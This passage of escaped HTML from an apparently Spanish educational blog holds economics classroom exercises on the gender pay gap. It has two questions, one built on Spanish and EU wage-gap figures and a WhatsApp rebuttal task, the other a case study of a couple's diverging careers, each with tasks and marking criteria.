l0:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1\n\t{mso-list-id:1747874154;\n\tmso-list-template-ids:1547880252;}\n@list l1:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l1:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l1:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n\n--\u003E\n\u003C\/style\u003E\u003Ch2\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial; font-size: 12pt;\"\u003E\u003Cspan style=\"color: red;\"\u003EPREGUNTA 1. “¿De verdad existe la brecha salarial?”\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp data-end=\"531\" data-start=\"518\" style=\"font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003EEn tu clase de Economía estáis trabajando la brecha salarial. El profesor os enseña estos datos recientes:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"875\" data-start=\"643\" style=\"font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E- En España, la brecha salarial se ha situado en torno al\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"952\" data-start=\"934\"\u003E15,7 % en 2023\u003C\/strong\u003E: las mujeres ganan de media unos 4.781 € menos al año que los hombres.\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan data-state=\"closed\"\u003E\u003Cspan data-testid=\"webpage-citation-pill\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"1211\" data-start=\"1066\" style=\"font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E- En la Unión Europea, las mujeres cobran de media alrededor de un\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"1170\" data-start=\"1131\"\u003E12 % menos por hora que los hombres\u003C\/strong\u003E.\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan data-state=\"closed\"\u003E\u003Cspan data-testid=\"webpage-citation-pill\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"1278\" data-start=\"1213\" style=\"font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003EEsa misma tarde, en un grupo de WhatsApp, un compañero escribe:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"1443\" data-start=\"1281\" style=\"font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E“Eso de la brecha salarial es mentira, si una mujer cobra menos será porque negocia peor o porque quiere trabajar menos horas. No es discriminación, es elección”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"1550\" data-start=\"1445\" style=\"font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003ELa profesora te pide que prepares una respuesta razonada, utilizando lo trabajado en clase y estos datos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 data-end=\"1568\" data-start=\"1552\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: black; font-family: arial;\"\u003EReto \/ tarea\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h3\u003E\u003Cp data-end=\"1796\" data-start=\"1570\" style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003Ea) Definir la brecha salarial\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003EExplica con tus palabras qué es la brecha salarial de género.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003Eb) Interpretar los datos con los porcentajes anteriores:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"1924\" data-start=\"1861\" style=\"font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E- Explica qué significa que en España la brecha sea del 15,7 %.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"2132\" data-start=\"1927\" style=\"font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E- Explica qué significa que en la UE la brecha sea del 12 %.\u003Cbr data-end=\"1988\" data-start=\"1985\" \/\u003E\u003Cbr \/\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003EHazlo como si se lo contaras a alguien que no sabe nada de Economía, con ejemplos sencillos (por ejemplo, “por cada 100 € que gana un hombre…”).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"2242\" data-start=\"2134\" style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Ec) Responder al WhatsApp\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003ERedacta un mensaje de 8–10 líneas para contestar al compañero del grupo, donde:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"2318\" data-start=\"2245\" style=\"font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E- Explique por qué no basta con decir “es elección” para negar la brecha.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"2432\" data-start=\"2321\" style=\"font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E- Menciones que puede haber\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"2366\" data-start=\"2347\"\u003Emuchos factores\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Edetrás (tipo de trabajos, jornadas, cuidados, discriminación…).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"2519\" data-start=\"2435\" style=\"font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E- Defiendas la idea de que es un tema que merece análisis y no un simple “es mentira”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 data-end=\"2548\" data-start=\"2521\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: black; font-family: arial;\"\u003ECriterios de corrección\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp data-end=\"2715\" data-start=\"2552\" style=\"margin-left: 36pt; mso-list: l0 level1 lfo1; tab-stops: list 36.0pt; text-indent: -18pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EDefine correctamente la brecha salarial como diferencia media de salarios entre hombres y mujeres, expresada en porcentaje.\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan data-state=\"closed\"\u003E\u003Cspan data-testid=\"webpage-citation-pill\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"2862\" data-start=\"2718\" style=\"margin-left: 36pt; mso-list: l0 level1 lfo1; tab-stops: list 36.0pt; text-indent: -18pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EInterpreta de forma clara y correcta los datos de España y de la UE, usando comparaciones comprensibles.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"2974\" data-start=\"2865\" style=\"margin-left: 36pt; mso-list: l0 level1 lfo1; tab-stops: list 36.0pt; text-indent: -18pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan face=\"Arial, sans-serif\"\u003ELa respuesta al WhatsApp está argumentada, respetuosa y muestra comprensión de la complejidad del fenómeno.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"3099\" data-start=\"2977\" style=\"margin-left: 36pt; mso-list: l0 level1 lfo1; tab-stops: list 36.0pt; text-indent: -18pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EUso adecuado de vocabulario básico (salario medio, porcentaje, brecha salarial, discriminación) y buena expresión escrita.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ch2\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial; font-size: 12pt;\"\u003E\u003Cspan style=\"color: red;\"\u003EPREGUNTA 2. “Cuidados, jornadas y salarios: la historia de Ana y Marcos”\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp data-end=\"3196\" data-start=\"3183\" style=\"font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003EAna y Marcos tienen 35 años, están casados y tienen una hija de 2 años. Ambos comenzaron a trabajar a los 25, con estudios similares y en puestos parecidos en una empresa de marketing.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"3479\" data-start=\"3386\" style=\"font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E- Al principio, los dos tenían contratos\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"3447\" data-start=\"3425\"\u003Ea jornada completa\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Ey sueldos bastante parecidos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"3676\" data-start=\"3482\" style=\"font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E- Cuando nació su hija, decidieron que alguien pidiera\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"3559\" data-start=\"3535\"\u003Ereducción de jornada\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Epara conciliar. Finalmente fue Ana quien pasó a trabajar 6 horas al día y renunció a algunas promociones internas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"3807\" data-start=\"3679\" style=\"font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E- Diez años después, Marcos sigue a tiempo completo, ha ascendido dos veces y cobra 2.800 € netos al mes. Ana cobra 1.600 € netos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: black; font-family: arial;\"\u003EReto \/ tarea\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h3\u003E\u003Cp data-end=\"4347\" data-start=\"4156\" style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003Ea) Explicar la situación de Ana\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp data-end=\"4347\" data-start=\"4156\" style=\"font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003EDetalla al menos\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"4224\" data-start=\"4207\"\u003Etres factores\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Ede este caso que ayudan a entender por qué Ana gana menos que Marcos, a pesar de haber empezado con condiciones similares.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"4674\" data-start=\"4349\" style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003Eb) Conectar con las causas de la brecha\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp data-end=\"4674\" data-start=\"4349\" style=\"font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003ERelaciona esos factores con las causas de la brecha salarial que has estudiado Cita explícitamente al menos\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"4600\" data-start=\"4586\"\u003Edos causas\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Ede las analizadas en el libro.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"4750\" data-start=\"4676\" style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003Ec) Propuestas de conciliación\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp data-end=\"4750\" data-start=\"4676\" style=\"font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003EPropón\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"4730\" data-start=\"4715\"\u003Edos medidas\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Eque podría tomar:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"4766\" data-start=\"4753\" style=\"font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E- La empresa.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"5026\" data-start=\"4769\" style=\"font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E- Y\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"4786\" data-start=\"4771\"\u003Edos medidas\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Eque podría tomar el Estado.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"5026\" data-start=\"4769\" style=\"font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E\u003Cbr data-end=\"4817\" data-start=\"4814\" \/\u003Epara que casos como el de Ana y Marcos no generen tanta diferencia salarial a lo largo de los años (por ejemplo, permisos de paternidad iguales, guarderías asequibles, flexibilidad horaria, teletrabajo, etc.).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 data-end=\"5055\" data-start=\"5028\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: black; font-family: arial;\"\u003ECriterios de corrección\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp data-end=\"5241\" data-start=\"5059\" style=\"margin-left: 36pt; mso-list: l1 level1 lfo2; tab-stops: list 36.0pt; text-indent: -18pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EIdentifica y explica correctamente factores que hacen que Ana gane menos (tiempo parcial, renuncia a ascensos, interrupción de carrera, etc.).\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan data-state=\"closed\"\u003E\u003Cspan data-testid=\"webpage-citation-pill\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"5421\" data-start=\"5244\" style=\"margin-left: 36pt; mso-list: l1 level1 lfo2; tab-stops: list 36.0pt; text-indent: -18pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan face=\"Arial, sans-serif\"\u003ERelaciona estos factores con las causas estructurales de la brecha salarial trabajadas en clase (cuidados, parcialidad, roles de género).\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"5533\" data-start=\"5424\" style=\"margin-left: 36pt; mso-list: l1 level1 lfo2; tab-stops: list 36.0pt; text-indent: -18pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EPropone medidas de conciliación realistas y coherentes tanto a nivel de empresa como de políticas públicas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"5637\" data-start=\"5536\" style=\"margin-left: 36pt; mso-list: l1 level1 lfo2; tab-stops: list 36.0pt; text-indent: -18pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan face=\"Arial, sans-serif\"\u003ESe valora la sensibilidad hacia la corresponsabilidad en los cuidados y la igualdad de oportunidades.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"5637\" data-start=\"5536\" style=\"margin-left: 36pt; mso-list: l1 level1 lfo2; tab-stops: list 36.0pt; text-indent: -18pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"5637\" data-start=\"5536\" style=\"margin-left: 36pt; mso-list: l1 level1 lfo2; tab-stops: list 36.0pt; text-indent: -18pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5-12mif4GLbr24D8LJ67oxGemSx8vuklVh2RlwmOq5j_TAJoRdJ7Uirp_nv6dl8dLFX3JnHPh4ySsW1R05WQoTHNRy7mi4MQ6NXRRcmvXMeqS2ZXmFX2sLwl3mB26W1WSL7krd25-u_C3GBr9YSblei8VrXjrlqi__OqCQ6krysrht0iWCuhboMkqhw\/s849\/BRECHA%20SALARIAL%20ESPAN%CC%83A.png\" style=\"margin-left: 1em; margin-right: 1em; text-align: center; text-indent: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cimg border=\"0\" data-original-height=\"343\" data-original-width=\"849\" height=\"258\" 